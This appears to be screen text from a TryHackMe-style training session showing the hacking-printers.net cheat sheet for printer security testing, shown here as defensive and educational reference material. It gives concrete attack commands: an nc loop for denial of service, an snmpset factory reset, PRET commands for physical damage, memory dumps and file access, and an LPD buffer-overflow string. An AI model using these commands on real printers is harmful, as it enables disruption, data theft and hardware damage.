 kali
Printer Security Testing ...
kali : printerhacking101...
09:18 PM
Printer Security Testing Cheat Sheet - Hacking Printers - Mozilla Firefox
TryHackMe | Printer Hac
THM Browser-Based
Printer Security Testing Che
RUB-NDS/PRET: Printer
How to install and config
TryHackMe | Room print
hacking-printers.net/wiki/index.php/Printer_Security_Testing_Cheat_Sheet
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Notion
THM
Page
Discussion
Read
View source
View history
Search
Main page
Recent changes
Random page
Help
Tools
What links here
Related changes
Special pages
Printable version
Permanent link
Page information
Printer Security Testing Cheat Sheet
To systematically check for vulnerabilities in a printing device, first perform a generic network assessment and check for printer-specifc web based information leaks using Praeda. Then, use the following cheat sheet to quickly find flaws in printer languages and
network protocols.
Category Attack Protocol Testing
Denial of service
Transmission channel TCP while true; do nc printer 9100; done
Document processing PS PRET commands: disable, hang
PJL PRET commands: disable, offline
Physical damage PS PRET command: destroy
PJL PRET command: destroy
Privilege escalation
Factory defaults SNMP snmpset -v1 -c public printer 1.3.6.1.2.1.43.5.1.1.3.1 i 6
PML PRET command: reset
PS PRET command: reset
Accounting bypass TCP Connect to printer directly, bypassing the print server
IPP Check if you can set a username without authentication
PS Check if PostScript code is preprocessed on print server
PJL PRET command: pagecount
Fax and Scanner multiple Install printer driver and (ab)use fax/scan functionality
Print job access
Print job retention PS PRET command: capture
Print job manipulation PS PRET commands: cross, overlay, replace
Information disclosure
Memory access PJL PRET command: nvram dump
File system access PS PRET commands: fuzz, ls, get, put, ...
PJL PRET commands: fuzz, ls, get, put, ...
Credential disclosure PS PRET commands: lock, unlock
PJL PRET commands: lock, unlock
Code execution
Buffer overflows PJL PRET command: flood
LPD ./lpdtest.py printer in "`python -c 'print "x"*3000'`"
Firmware updates PJL Flip a bit, check if the modified firmware is still accepted
Software packages multiple Obtain an SDK and write your own proof-of-concept application
This page was last modified on 2 July 2017, at 19:48.
Privacy policy
About Hacking Printers
Disclaimers
Powered By
MediaWiki
hacking-printers.net/wiki/index.php/Physical_damage